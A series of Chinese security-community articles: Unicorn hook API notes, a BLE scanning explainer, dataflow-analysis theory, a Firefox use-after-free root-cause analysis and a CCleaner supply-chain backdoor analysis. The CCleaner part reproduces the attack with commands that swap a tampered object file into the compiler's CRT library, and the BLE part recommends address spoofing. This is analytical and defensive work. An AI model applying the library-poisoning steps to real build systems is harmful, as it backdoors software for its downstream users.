调用hook_add函数可添加一个Hook。Unicorn的Hook是链式的,而不是传统Hook的覆盖式,也就是说,可以同时添加多个同类型的Hook,Unicorn会依次调用每一个handler。hook
callback 是有作用范围的(见hook_add begin参数)。
python包中的hook_add函数原型如下
def hook_add(self, htype, callback, user_data=None, begin=1, end=0, arg1=0):
pass
* htype 就是Hook的类型,callback是hook回调用;
* callback 是Hook的处理handler指针。请注意!不同类型的hook,handler的参数定义也是不同的。
* user_data 附加参数,所有的handler都有一个user_data参数,由这里传值。
* begin hook 作用范围起始地址
* end hook 作用范围结束地址,默认则作用于所有代码。
### hookcall
不同类型的hook,对应的callback的参数也是不相同的,这里只给出C语言定义。
Python 编写callback的时候参考C语言即可(看参数)。
#### UC_HOOK_CODE & UC_HOOK_BLOCK 的callback定义
typedef void (*uc_cb_hookcode_t)(uc_engine *uc, uint64_t address, uint32_t size, void *user_data);
* address: 当前执行的指令地址
* size: 当前指令的长度,如果长度未知,则为0
* user_data: hook_add 设置的user_data参数
#### READ, WRITE & FETCH 的 callback 定义
typedef void (*uc_cb_hookmem_t)(uc_engine *uc, uc_mem_type type,
uint64_t address, int size, int64_t value, void *user_data);
* type: 内存操作类型 READ, or WRITE
* address: 当前指令地址
* size: 读或写的长度
* value: 写入的值(type = read时无视)
* user_data: hook_add 设置的user_data参数
#### invalid memory access events (UNMAPPED and PROT events) 的 callback 定义
typedef bool (*uc_cb_eventmem_t)(uc_engine *uc, uc_mem_type type,
uint64_t address, int size, int64_t value, void *user_data);
* type: 内存操作类型 READ, or WRITE
* address: 当前指令地址
* size: 读或写的长度
* value: 写入的值(type = read时无视)
* user_data: hook_add 设置的user_data参数
返回值
返回真,继续模拟执行
返回假,停止模拟执行 | 社区文章 |
# 蓝牙安全之Active Scanning vs. Passive Scanning
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> Sourcell@海特实验室
BLE (Bluetooth Low Energy) 设备可以通过扫描发现周围的其他 BLE 设备。当 BLE 设备执行扫描时便处在 scanning
state。该状态是 BLE 设备在 LL (Link Layer) 的状态之一。它与其他几种 LL 状态构成了如下状态机:
处于 scanning state 的 BLE 设备被称为 scanner。对应的,当 BLE 设备想让其他设备发现自己时会处在 advertising
state。此时 BLE 设备被称为 advertiser。
## Scanning Type
BLE 设备主要可执行两种扫描 active scanning 和 passive scanning(更复杂的扫描情况可参考 ref
2)。具体使用何种扫描方式由`HCI_LE_Set_Scan_Parameters` comand 控制。该命令中有一个`HLE_Scan_Type`
参数,当设为 0x00 时执行 passive scanning:
Bluetooth HCI Command - LE Set Scan Parameters
Command Opcode: LE Set Scan Parameters (0x200b)
Parameter Total Length: 7
Scan Type: Passive (0x00)
Scan Interval: 16 (10 msec)
Scan Window: 16 (10 msec)
Own Address Type: Public Device Address (0x00)
Scan Filter Policy: Accept all advertisements, except directed advertisements not addressed to this device (0x00)
当设为 0x01 时执行 active scanning:
Bluetooth HCI Command - LE Set Scan Parameters
Command Opcode: LE Set Scan Parameters (0x200b)
Parameter Total Length: 7
Scan Type: Active (0x01)
Scan Interval: 16 (10 msec)
Scan Window: 16 (10 msec)
Own Address Type: Public Device Address (0x00)
Scan Filter Policy: Accept all advertisements, except directed advertisements not addressed to this device (0x00)
[Response in frame: 2]
[Command-Response Delta: 1.784ms]
其他的值目前均被保留。`HCI_LE_Set_Scan_Parameters` command 只是配置了扫描的参数,要真正开始扫描还需要发送
`HCI_LE_Set_Scan_Enable`command:
Bluetooth HCI Command - LE Set Scan Enable
Command Opcode: LE Set Scan Enable (0x200c)
Parameter Total Length: 2
Scan Enable: true (0x01)
Filter Duplicates: true (0x01)
Passive scanning 的数据流如下[3]:
Active scanning 的数据流如下[4]:
## Active Scanning 与 Passive Scanning 的隐蔽性
对于 passive scanning,它仅在 LL 上安静地接收空中飘过的各种 advertising PDUs,绝不会主动发送其他数据。因此
passive scanning 很隐蔽,不会暴露 scanner 的任何信息。
对于 active scanning,它除了像 passive scanning 一样接收空中的 advertising PDUs,还会主动向
advertiser 发送 `SCAN_REQ`PDU,然后接收 advertiser 响应的`SCAN_RSP `PDU,从而获取 advertiser
更多的信息:
不过送 `SCAN_REQ` PDU 会携带 scanner 的 address,即上图中的`ScanA`字段。这可能会暴露 scanner
的身份。因此在执行 active scanning 时,我们最好使用`spooftooph`伪造自己的 BD_ADDR,防止真实 BD_ADDR 被暴露。
## 解析扫描结果
不论是 active scanning 还是 passive scanning,扫描的结果均以`HCI_LE_Advertising_Report`
event 的形式返回给 host。该 event 携带的 `Event_Type` parameter 有如下 5
种取值[5],说明了扫描结果来自于哪一种 advertising PDU:
ValueDescription
---
0x00 | `ADV_IND` PDU
0x01 | `ADV_DIRECT_IND` PDU
0x02 | `ADV_SCAN_IND` PDU
0x03 | `ADV_NONCONN_IND` PDU
0x04 | `SCAN_RSP` PDU
All other values | RFU
对于返回的结果,passive scanning 与 active scanning 的区别体现在`SCAN_RSP` PDU 上。Active
scanning 有能力返回 `SCAN_RSP` PDU,而 passive scanning 不可能返回 `SCAN_RSP` PDU。
具体扫描得到的数据存储在 `Data` 参数中。该参数也有协议定义的格式,简单的说它是一个 AD (Advertising Data) structure
数组。AD structure 的格式如下[6]:
+——–+——————-+
| Length | Data |
+——–+——————-+
| AD Type | AD Data |
+——————-+
其中 AD Type 的含义由 [GAP (Generic Access
Profile)](https://www.bluetooth.com/specifications/assigned-numbers/generic-access-profile) 定义。
这里举两个例子。比如 passive scanning 返回的扫描结果如下:
Bluetooth HCI Event - LE Meta
Event Code: LE Meta (0x3e)
Parameter Total Length: 30
Sub Event: LE Advertising Report (0x02)
Num Reports: 1
Event Type: Connectable Undirected Advertising (0x00)
Peer Address Type: Public Device Address (0x00)
BD_ADDR: Espressi_9c:07:06 (24:0a:c4:9c:07:06)
Data Length: 18
Advertising Data
Flags
Length: 2
Type: Flags (0x01)
1. .... = Reserved: 0x0
...0 .... = Simultaneous LE and BR/EDR to Same Device Capable (Host): false (0x0)
.... 0... = Simultaneous LE and BR/EDR to Same Device Capable (Controller): false (0x0)
.... .1.. = BR/EDR Not Supported: true (0x1)
.... ..1. = LE General Discoverable Mode: true (0x1)
.... ...0 = LE Limited Discoverable Mode: false (0x0)
Tx Power Level
Length: 2
Type: Tx Power Level (0x0a)
Power Level (dBm): -21
16-bit Service Class UUIDs
Length: 3
Type: 16-bit Service Class UUIDs (0x03)
UUID 16: Unknown (0x00ff)
Device Name: BLECTF
Length: 7
Type: Device Name (0x09)
Device Name: BLECTF
RSSI: -65dBm
再比如 Active scanning 因 `SCAN_RSP` PDU 返回扫描结果如下:
Bluetooth HCI Event - LE Meta
Event Code: LE Meta (0x3e)
Parameter Total Length: 22
Sub Event: LE Advertising Report (0x02)
Num Reports: 1
Event Type: Scan Response (0x04)
Peer Address Type: Public Device Address (0x00)
BD_ADDR: Espressi_9c:07:06 (24:0a:c4:9c:07:06)
Data Length: 10
Advertising Data
Flags
Length: 2
Type: Flags (0x01)
1. .... = Reserved: 0x0
...0 .... = Simultaneous LE and BR/EDR to Same Device Capable (Host): false (0x0)
.... 0... = Simultaneous LE and BR/EDR to Same Device Capable (Controller): false (0x0)
.... .1.. = BR/EDR Not Supported: true (0x1)
.... ..1. = LE General Discoverable Mode: true (0x1)
.... ...0 = LE Limited Discoverable Mode: false (0x0)
Tx Power Level
Length: 2
Type: Tx Power Level (0x0a)
Power Level (dBm): -21
16-bit Service Class UUIDs
Length: 3
Type: 16-bit Service Class UUIDs (0x03)
UUID 16: Unknown (0x00ff)
RSSI: -68dBm
## 实战中 Active Scanning 不一定比 Passive Scanning 更有效
在情报收集阶段,我们很关心目标设备的名字。但是厂商给出设备名称的位置是不确定的。设备名称可能位于 advertising data 也可能位于 scan
response data。因此有时使用 passive scanning 也能获取目标设备的名字。
另外,厂商不一定使用 GAP 定义的 AD Type 0x09 (Complete Local Name) 来存储设备的名字。因为 GAP 还定义了 AD
Type 0xFF (Manufacturer Specific Data),厂商也可能把设备的名字放在其中并定义自己的解析规则。
因此在无法伪装 BD_ADDR 时,可以直接试试 passive scanning 能否解决问题。
## References
1\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part B page 2857, Figure
1.1: State diagram of the Link Layer state machine
2\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part D page 3114, 4
SCANNING STATE
3\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part D page 3114, 4.1
PASSIVE SCANNING
4\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 6, Part D page 3115, 4.2
ACTIVE SCANNING
5\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 4, Part E page 2382,
7.7.65.2 LE Advertising Report event
6\. BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 3, Part C page 1392,
BLUETOOTH CORE SPECIFICATION Version 5.2 | Vol 3, Part C page 1392
7\. [Assigned numbers and
GAP](https://www.bluetooth.com/specifications/assigned-numbers/generic-access-profile/) | 社区文章 |
# 程序分析理论 第二部分 数据流分析 过程间分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 过程间分析 interprocedural
在之前,我们介绍的都是一些简单的代码块,没有涉及函数的调用等复杂情况,接下来,我们学习过程间分析的一些技术来实现对复杂情况的研究。
对一个程序,我们用P来表示,对于程序中变量的声明用D表示,对变量的调用用S表示。我们可以简单的将begin和end作为程序开头结尾的标志。
对于变量声明语句,我们记录变量名,以及变量对应的作用域。我们用proc p(val x,res y) is^l_n S end^l_x
来表示。其中x表示调用变量,y表示结果变量,is表示开端,end表示结尾,l_n,l_x分别表示开端结尾语句的标签。
对于调用语句,我们必须知道调用的语句位置在哪,结果返回到哪个语句,我们用l_c表示调用语句位置,l_r表示结果返回语句位置。同时用call
p(x,y)对调用的声明语句进行记录。完整表述是
我们接下来使用流的思想,对程序进行分析:
先单独对调用部分分析
init() = l_c
final() = l_r
blocks()= {}
labels() = {l_c,l_r}
flow() = {(l_c;l_n),(l_x;l_r)}
(l_c;l_n) 代表进入p之前的数据流
(l_x;l_r) 代表退出p之后的数据流
之后结合调用部分前后的代码
init(p) = l_n
final(p) = {l_x}
blocks(p) = {is^l_n,end^l_x} ∪ blocks(S)
labels(p) = {l_n,l_x} ∪ labels(S)
flow(p) = {(l_n,init(S))} ∪ flow(S) ∪ {(l,l_x) | l ∈ final(S) }
## 一个例子 An Example
可以将fib理解为函数,传入的变量是z,u输出的变量是v。call调用fib,传入x,0。进入if-else,如果z<3输出y=0+1,否则调用fib并且分别传入z-1,u和z-2,v进行递归算法
## 结构上的操作语义 Structural Operational Semantics
同样的我们要运用结构归纳法描述任意大小结构的代码实现完整分析代码。
此时的操作语义不再区分是布尔型还是整型语句,在过程间分析中,我们可以理解为只有依旧会调用函数的函数和不再调用函数的函数,与前文的<S,σ> -> σ’
and <S,σ> -> <S’,σ’>类似,我们依旧使用特殊字符表示,
同时相较于之前简单的if语句和while语句,过程间分析的代码之间的跳转更加复杂,我们选择遍历所有有效路径的方法来记录可能出现的情况。
我们将完整的路径用CP表示:
当该语句是结束语句,即end或者出口语句,CP_l,l = l
当语句是调用函数语句,CP_l_c,CP_l = l_c,CP_l_n,l_x,CPl_r,l
当语句处在没有调用函数的流中,CP_l_1,l_3 = l_1,CP_l_2,l_3
对于可能的有效路径的标签对必须满足上述三个式子
以上面的例子为例:
CP_9,_10 = 9,CP_1,_8,CP_10,_10
CP_1,_8 = 1,CP_2,_8
CP_2,_8 = 2,CP_3,_8 / CP2,_4,_8
CP_3,_8 = 3,CP_8,_8
CP_4,_8 = 4,CP_1,_8,CP_5,_8
CP_5,_8 = 5,CP_6,_8
CP_6,_8 = 6,CP_1,_8,CP_7,_8
CP_7,_8 = 7,CP_8,_8
CP_8,_8 = 8
CP_10,_10 = 10
执行4后一定执行5,否则就是无效路径
## 上下文敏感和上下文不敏感 Context-sensitive Versus Context-insensitive
为了将上下文连接在一起,对于每一次调用我们都可以看作新的数据流分析,和函数调用时的情况相似,主函数先停止运行,等待调用的函数响应。我们将主函数停止时状态表示为^l,调用的函数流起始状态表示为函数退出时状态表示为^l’
,主函数重新开始的状态表示为。我们可以很清楚的知道主函数停止时状态等于调用函数起始状态,函数退出状态等于主函数重新开始的状态。
l和l‘的作用就是区分不同时候调用同一个函数,即记录上下文信息。
我们可以简单记录最后一次调用 ^(空) [9] [4] [6] 来判断路径是否满足有效路径,也可以记录最后两次调用 ^ [9] [9,4] [9,6]
[4,4] [4,6] [6,4] [6,6]
显然记录越多的调用次数能够更加精准判断有效路径,但随着记录的增加,算法和成本会增加,所以选择合适记录数方法是最佳选择。
当然,我们也可以选择不记录:无论是何时调用,我们只在意结果的变化,不在意是哪一句调用的,回到哪一句。我们可以将语句描述为
Y是所有可能的结果值。这就是上下文不敏感。
当我们选择记录时,描述就会变成:
除了上面的记录调用函数的方法,我们还可以记录声明的代码语句实现上下文敏感。可以认为将每一个函数抽象为一个状态,每一次调用都对应其状态。
相对应的,我们将上下文信息依旧用δ表示,对于当前调用的抽象状态用d表示。
我们列出下面的表达式
对于调用前的状态,记录在d中。对于调用的函数进行进一步划分,直到不再调用函数,将结果计算记录到d
## 流敏感和流不敏感 Flow-sensitive versus Flow-insensitive
至今为止,我们所讨论的数据流分析都是流敏感的分析方法,都是有时候代码的顺序不影响代码执行的结果,虽然流不敏感的分析方法可能会使结果的可能集合比流敏感的集合大(流不敏感的分析方法准确性要低于流敏感)。但是对于复杂的流敏感分析方法,流不敏感确实可以简化分析过程。
回到最初的定义,我们用流不敏感的方法描述过程间分析:
对于每一句代码执行的结果,我们可以引入AV(S)来表示
AV([skip]^l) = 空
AV([x:=a]^l) = {x}
AV(S1;S2) = AV(S_1) ∪ AV(S_2)
AV(if [b]^l then S1 else S2) = AV(S_1) ∪ AV(S_2)
AV(while [b]^l do S) =AV(S)
AV() = {z}
除此之外,我们还要描述路径,用上文的CP我们可以描述成:
CP([skip]^l) = 空
CP([x:=a]^l) = 空
CP(S1;S2) = CP(S_1) ∪ CP(S_2)
CP(if [b]^l then S1 else S2) = CP(S_1) ∪ CP(S_2)
CP(while [b]^l do S) =CP(S)
CP() = {p}
AV(S)和CP(S)可以构成全部变量集(全局变量和局部变量),我们用IAV(S)表示
IAV(p) = (AV(S) \ {x} ) ∪ {IAV(p’) |p’ ∈ CP(S)}
我们可以发现,上面的定义是上下文不敏感的,每一次调用S 都是同一个S 不会有任何分别。
进一步的,我们对
进行分析
IAV(fib) = (空 \ {z} ) ∪ IAV(fib) ∪ IAV(add)
IAV(add) = {(y,u) } \ {u}
合并后可得 IAV(fib) = IAV(add) = {y}
上述分析中并没有考虑fib 和add 哪一个先定义,哪一个先调用,只是对fib和add执行的最终结果进行分析,这就是流不敏感。
## 指针表达式 Pointer expression
上面可以看作是对于函数的分析,接下来讲对于指针的分析。
相对于之前的AExp算法表达式,我们用PExp来表示指针表达式。相对于之前直接使用变量,我们用Sel选择器选择指针间接使用变量。其中car表示当前位置,cdr表示下一位置。
总的而言,我们可以简单描述几种表达式的状态:
a ::= p |n |a_1 op_a a_2 |nil
b ::= true | false |not b|b_1 op_b b_2 | a_1 op_r a_2 |op_p p
S ::= [p:=a]^l |[skip]^l |S_1;S_2 | if [b]^l then S_1 else S_2 |while [b]^l do
S | [malloc p]^l
除此之外,我们用 ζ 来表示指针在堆中的位置,用◇表示指向空的指针。
对于指针表达式的描述,除了指针外还有表达式。和之前的描述方法相似,都是使用State
对于AExp 我们可以简单描述为fin(Z+Loc+{◇})
BExp 则为fin T
对于AExp中的变量,我们定义为
其中 σ 是指 p 的类型,在包含指针的代码中,变量不一定是类似于浮点数,整数这样的数据类型,还有可能是指针的地址,当然也有可能是空。
H 是 p 所在的heap,在包含指针的代码中,我们需要知道指针要指向的位置,为了同意描述,我们将栈顶记录,根据偏移量描述位置
对于常数,我们定义为
对于计算我们将其分解为两个变量或者常数的表达式的运算操作:
对于空指针的变量赋值为◇
相似的对于布尔类型的表达式,先描述变量再操作,描述变量的方法和运算表达式一样,操作符op_r二元运算 ,op_p单元运算。
我们用一个例子来理解一下(x指向链表的第一个位置)
我们可以很轻松的知道这段代码的意思是,把x的链表复制到y上,而z是中间变量。
我们可以描述成:
第一句是statement声明<σ[y -> A[nil] (σ,Н)],Н>
第二句是布尔类型的语句,not (φ[is-nil(x)](σ,Н))
第三句到第六句都是赋值语句
A[z](σ,Н) = A[y](σ,Н)
A[y](σ,Н) = A[x](σ,Н)
A[x](σ,Н) = A[x.cdr](σ,Н)
A[y.cdr](σ,Н) = A[z](σ,Н)
第七句也是声明语句<σ[z -> A[nil] (σ,Н)],Н>
其中,对于每一个形如A[z](σ,Н)的式子都可以转换成φ[z](σ,Н)又可以进一步改写成σ(z)
特别的形如A[y.cdr](σ,Н)的式子先改写成φ[z.cdr](σ,Н)再改写成H(σ(x),cdr)
当H(σ(x),cdr)指向空时,可以写成undef
由于堆是可以扩展的,在我们记录堆中数据的时候,会出现要在中间插入数据,面对这一情况,显然是十分繁琐的事情。因此我们提出抽象堆的概念,也就是相当于C++中的node,本身是独立的,通过记录前后的node位置连接整个结构。在中间插入数据只需要改变插入数据前后的node的内容。
对于这种方法,我们使用S表示抽象的声明,H表示抽象的堆,is表示抽象的位置
首先是抽象位置,如何表示一个抽象位置呢。抽象位置实质上就是某个变量的位置,我们用n_X表示。n_X 是代表实际位置 σ(x) 。
抽象声明,对于同一个变量,我们应用同一个声明,所以对于声明的描述,我们只需要记录变量名和他所在的抽象位置。
对于抽象堆,要记录变量之间的关系以及当前使用的变量值在堆中的位置。所以我们记录相关变量所在抽象位置,以及偏移量
我们用上面的例子应用一下
y = nil : 原本y指向一个抽象位置n _Y ,前后分别对应n_V n_W,执行完y = nil后,我们删掉抽象位置n_Y,创建一个n_ Φ,将n
_V指向n\_ Φ,n_Φ指向n_W。
is-nil不改变
形如z = y 的式子:直接将z指向y所指向的n_Y,将n_Y变成n_Y和n_Z共同的抽象位置,同时,将z原来指向的抽象位置去除掉和z的联系
特殊的 z = y.cdr :相类似的将z原来指向的抽象位置去除掉和z的联系,将z指向n_Y的后面一个抽象位置,并且加上z的印记
除了上面代码出现的情况,还有x = a :把原来 x 所指向的抽象位置去除x的印记,新建一个抽象位置,加上 x 的印记。
## 最后
以上就是过程间分析的内容,如果有错误,欢迎指点
_DR[@03](https://github.com/03 "@03")@星盟_ | 社区文章 |
Mozilla 在2018年12月通过[mfsa2018-29](https://www.mozilla.org/en-US/security/advisories/mfsa2018-29/)发布了火狐浏览器64位的新版本,该版本修复了几个严重的安全问题,其中包括
CVE-2018-18492,这个CVE是和select元素相关的一个use-after-free(UAF)漏洞。我们[之前](https://www.zerodayinitiative.com/blog/2017/6/26/use-after-silence-exploiting-a-quietly-patched-uaf-in-vmware)讨论过UAF这种漏洞,并且我们可以看到厂商已经实现全面的[保护](https://www.blackhat.com/docs/us-15/materials/us-15-Gorenc-Abusing-Silent-Mitigations-Understanding-Weaknesses-Within-Internet-Explorers-Isolated-Heap-And-MemoryProtection-wp.pdf)以尝试消除它们。但即使在今天,在web浏览器中发现和UAF相关的漏洞也不是太罕见,所以了解这些漏洞对于发现和修复这些错误是十分重要的。这篇博客主要展现了这个CVE中UAF漏洞的更多细节,以及为了解决这个漏洞而发布的补丁。
## 漏洞触发
以下一段poc代码可以用于触发这个漏洞:
在一个受该漏洞影响版本的火狐浏览器上运行这段代码,得到以下的崩溃信息和报错信息:
可以发现,当对一个填满0xe5e5e5e5的内存地址解引用时,产生了读取访问冲突。这个值是jemalloc用来“毒化”已释放内存的,所谓“毒化”就是为了方便内存诊断,使用一个可识别的模式来填充已释放内存。最好是这个用于填充的值不对应任何可访问的地址,如此可以导致,任何解引用已填充内存的尝试(比如use-after-free)都会立即产生特定的崩溃。
## 根源分析
Poc代码包括6行,我们一行一行来分析:
1. 创建一个div元素
2. 创建一个option元素
3. 这个option元素被附加到div元素,现在该div元素是option元素的父元素
4. 为该div元素添加一个事件监听器 DOMNodeRemoved,这意味着如果删除了这个option节点,就会调用我们放在这里的函数。
5. 创建一个select元素
这里深入分析一下,在JavaScript语言,当创建一个select元素时,xul.dll!NS_NewHTMLSelectElement函数会为这个select元素分配一个0x118字节大小的对象:
可以看到,在最后跳转到了mozilla::dom::HTMLSelectElement::HTMLSelectElement函数执行,该函数内容如下
这个函数对新分配对象的各个字段进行了初始化,此外,还创建了一个0x38字节大小的另一个对象,该对象类型为HTMLOptionsCollection。默认情况下,每一个select元素都会有一个options集合。再来看最后一行。
6. 第二步创建的option元素被移动到了select元素的options集合中。该操作会导致mozilla::dom::HTMLOptionsCollection::IndexedSetter函数被调用。下图是在IDA中看到的程序逻辑:
这里浏览器会做一些检查,例如,如果option的索引大于当前option集合的长度,options集合会调用mozilla::dom::HTMLSelectElement::SetLength函数来扩大集合。在上面的poc中,第六行设置的是[0],所以索引值为0。在上图的蓝色块部分执行了一个检查,如果要设置的索引不等于option集合的计数,则执行右分支。我们poc中索引值为0,option集合的计数也为0,所以会执行左分支,因此执行到了nsINode::ReplaceOrInsertBefore函数,可以在下图的红色块区域看到:
在
nsINode::ReplaceOrInsertBefore函数中,调用了nsContentUtils::MaybeFireNodeRemoved函数来通知要被删除对象的父亲对象,如果存在对该事件的监听:
我们在第4行设置了对div元素的DOMNodeRemoved事件监听器,于是这里的函数会被触发。在这个函数里,首先sel变量值会被设置为0,这将删除对select元素的最后一个引用。之后,该函数创建了一个巨大的数组缓冲区,这个操作会产生内存压力,导致垃圾回收程序开始工作。此时,select元素对象会被释放由于其现在不存在任何的引用,这块释放的内存会被填充0xe5e5e5e5。最后,函数调用alert来[刷新挂起的异步任务](https://developer.mozilla.org/en-US/docs/Web/JavaScript/EventLoop#Never_blocking),在nsContentUtils::MaybeFireNodeRemoved函数返回时,被释放的select对象会被用来读取一个指针,从而导致读取访问冲突:
有趣的是,如果执行的是右分支,还是会调用完全相同的函数(nsINode::ReplaceOrInsertBefore),但是在调用之前,AddRef函数会被调用以增加select对象的引用计数,因此,不会出现use-after-free的问题:
## 补丁
Mozilla通过[d4f3e119ae841008c1be59e72ee0a058e3803cf3](https://hg.mozilla.org/mozilla-central/rev/d4f3e119ae841008c1be59e72ee0a058e3803cf3)修复了该漏洞。主要变化是options集合中对select元素对象的弱引用被替换为了强引用:
## 总结
尽管UAF漏洞是一种众所周知的问题,但是对于大多数浏览器来说,它仍然是一个问题,就在几个月前,针对谷歌Chrome的攻击就使用了UAF漏洞。当然,UAF漏洞也存在与浏览器之外。Linux内核发布了一个[补丁](https://bit-tech.net/news/tech/software/linux-hit-by-use-after-free-vulnerability/1/)来解决由UAF漏洞引起的拒绝服务问题。了解UAF漏洞如何发生时检测他们的关键,与缓冲区溢出漏洞类似,我们不太可能在软件中看到UAF漏洞的终结,但是,适当的编码规范和安全开发实践可以帮助我们消除或至少是减小未来UAF漏洞产生的影响。
原文链接:
<https://www.zerodayinitiative.com/blog/2019/7/1/the-left-branch-less-travelled-a-story-of-a-mozilla-firefox-use-after-free-vulnerability> | 社区文章 |
作者:[360威胁情报中心](https://mp.weixin.qq.com/s/5IewlRR-1VZ5sx1YactNkg "360威胁情报中心")
#### 一、综述
2017年9月18日,Piriform 官方发布安全公告,公告称该公司开发的 CCleaner version 5.33.6162 和 CCleaner
Cloud version 1.07.3191 中的 32
位应用程序被植入了恶意代码。被植入后门代码的软件版本被公开下载了一个月左右,导致百万级别的用户受到影响,泄露机器相关的敏感信息甚至极少数被执行了更多的恶意代码。
CCleaner 是独立的软件工作室 Piriform 开发的系统优化和隐私保护工具,目前已经被防病毒厂商 Avast 收购,主要用来清除 Windows
系统不再使用的垃圾文件,以腾出更多硬盘空间,它的另一大功能是清除使用者的上网记录。自从2004年2月发布以来,CCleaner
的用户数目迅速增长而且很快成为使用量第一的系统垃圾清理及隐私保护软件。而正是这样一款隐私保护软件却被爆出在官方发布的版本中被植入恶意代码,且该恶意代码具备执行任意代码的功能。
这是继 Xshell
被植入后门代码事件后,又一起严重的软件供应链攻击活动。360威胁情报中心通过对相关的技术细节的进一步分析,推测这是一个少见的基于编译环境污染的软件供应链攻击,值得分享出来给安全社区讨论。
#### 二、后门技术细节分析
##### 恶意代码功能
被植入了恶意代码的 CCleaner 版本主要具备如下恶意功能:
1. 攻击者在CRT初始化函数 `__scrt_get_dyn_tls_init_callback()` 中插入了一个函数调用,并将此函数调用指向执行另一段恶意代码。
2. 收集主机信息(主机名、已安装软件列表、进程列表和网卡信息等)加密编码后通过HTTPS协议的POST请求尝试发送到远程IP:216.126.225.148:443,且伪造HTTP头的HOST字段为:`speccy.piriform.com`,并下载执行第二阶段的恶意代码。
3. 若IP失效,则根据月份生成DGA域名,并再次尝试发送同样的信息,如果成功则下载执行第二阶段的恶意代码。
##### 植入方式推测
根据360威胁情报中心的分析,此次事件极有可能是攻击者入侵开发人员机器后污染开发环境中的 CRT
静态库函数造成的,导致的后果为在该开发环境中开发的程序都有可能被自动植入恶意代码,相应的证据和推论如下:
1、被植入的代码位于用户代码 main 函数之前
main 函数之前的绿色代码块为编译器引入的 CRT 代码,这部分代码非用户编写的代码。
2、植入的恶意代码调用过程
可以看到 CRT 代码 `sub_4010CD` 内部被插入了一个恶意 call 调用。
3、被植入恶意代码的 CRT 代码源码调用过程
通过分析,我们发现使用VS2015编译的Release版本程序的CRT反汇编代码与本次分析的代码一致,调用过程为:
_mainCRTStartup --> __scrt_common_main_seh --> __scrt_get_dyn_tls_dtor_callback --> Malicious call
4、CCleaner中被修改的 `__scrt_get_dyn_tls_init_callback()` 和源码对比
基于以上的证据,可以确定的是攻击者是向 `__scrt_get_dyn_tls_init_callback()` 中植入恶意源代码并重新编译成 OBJ
文件再替换了开发环境中的静态链接库中对应的 OBJ 文件,促使每次编译 EXE 的过程中,都会被编译器通过被污染的恶意的 LIB/OBJ
文件自动链接进恶意代码,最终感染编译生成的可执行文件。
`__scrt_get_dyn_tls_init_callback()` 函数位于源代码文件`dyn_tls_init.c`中。
#### 三、攻击技术重现验证
##### 编译环境的攻击面
通过分析发现,如果要向程序CRT代码中植入恶意代码,最好的方式就是攻击编译过程中引入的CRT静态链接库文件,方法有如下三种:
1. 修改 CRT 库文件源码,重新编译并替换编译环境中的 CRT 静态库文件(LIB)
2. 修改 CRT 库文件中某个 OBJ 文件对应的C源码,重新编译并替换 LIB 中对应的 OBJ 文件。
3. 修改 CRT 库文件中某个 OBJ 文件的二进制代码,并替换 LIB 中对应的 OBJ 文件。
##### CRT运行时库
C运行时库函数的主要功能为进行程序初始化,对全局变量进行赋初值,加载用户程序的入口函数等。
##### 定位CRT源代码
我们以 VS2008 为例,编写一个功能简单的 main 函数如下:
#include "stdafx.h"
int main(int argc, _TCHAR* argv[])
{
printf("%d\n", 1);
return 0;
}
在 main 函数结尾处设置断点,使用 /MD 编译选项编译调试运行
切换到反汇编代码并执行到 main 函数返回:
返回后查阅源码可以看到对应的 CRT 源代码为:crtexe.c
源代码路径:
D:\Program Files (x86)\Microsoft Visual Studio 9.0\VC\crt\src\crtexe.c
##### 定位 CRT 静态链接库
参考 MSDN 我们知道,在 VS2008 中,使用 /MD 编译选项编译 Release 版本的程序引用的 CRT 静态库为
msvcrt.lib,文件路径为:
D:\Program Files (x86)\Microsoft Visual Studio 9.0\VC\lib\msvcrt.lib
#### 四、LIB/OBJ文件介绍
以 VS2008 中的 msvcrt.lib 为例
##### LIB
这里介绍静态库 LIB 文件,是指编译器链接生成后供第三方程序静态链接调用的库文件,其实是单个或多个 OBJ 通过 AR 压缩打包后的文件,内部包含 OBJ
文件以及打包路径信息,比如 `msvcrt.lib` 文件解压后得到的部分OBJ文件路径如下:
可以看到,`msvcrt.lib` 解压后确实也有 CRT 对应的 OBJ 文件:`crtexe.obj`等。
##### OBJ
源代码编译后的 COFF 格式的二进制文件,包含汇编代码信息、符号信息等等,编译器最终会将需要使用的 OBJ 链接生成 PE 文件,`crtexe.obj`
文件格式如下:
#### 五、攻击CRT运行时库
了解了 CRT 运行时库的编译链接原理,我们可以知道,使用/MD编译选项编译的 main 函数前的C运行时库函数在静态链接过程中是使用的
`msvcrt.ib` 中的 `crcexe.obj` 等进行编译链接的,并且源代码中定义不同的 main 函数名称,编译器会链接 `msvcrt.lib`
中不同的 OBJ 文件,列举部分如下表所示:
##### 修改crcexe.obj
我们以 VS2008 中编译 `main()` 函数为例,如果修改 `msvcrt.lib` 中的 `crcexe.obj`
的二进制代码,比如修改源码并重编译`crcexe.c` 或者直接修改 `crcexe.obj`,再将编译/修改后的 `crcexe.obj` 替换
`msvcrt.lib` 中对应的 OBJ,最后将VS2008 中的 `msvcrt.lib` 替换,那么使用/MD编译选项编译的所有带有 `main()`
函数的 EXE 程序都会使用攻击者的`crcexe.obj` 编译链接,最终植入任意代码。
为展示试验效果,我们通过修改 `crcexe.obj` 中 main 函数调用前的两个字节为 0xCC,试验效果将展示编译的所有 EXE 程序 main
调用前都会有两条 int3 指令:
`crcexe.obj` 在 `msvcrt.lib` 中的路径:
f:\dd\vctools\crt_bld\SELF_X86\crt\src\build\INTEL\dll_obj\crcexe.obj
##### 替换 msvcrt.lib 中的 crcexe.obj
替换 `msvcrt.lib` 中的 OBJ 文件需要两步,这里直接给出方法:
1. 移除 msvcrt.lib 中的 OBJ 文件,使用VS自带的LIB.EXE移除crcexe.obj:`lib /REMOVE: f:\dd\vctools\crt_bld\SELF_X86\crt\src\build\INTEL\dll_obj\crcexe.obj msvcrt.lib`
2. 向msvcrt.lib中插入修改后的crcexe.obj文件,使用VS自带的LIB.EXE插入污染后的crcexe.obj:`lib msvcrt.lib f:\dd\vctools\crt_bld\SELF_X86\crt\src\build\INTEL\dll_obj\crcexe.obj`
##### 编译过程自动植入恶意代码
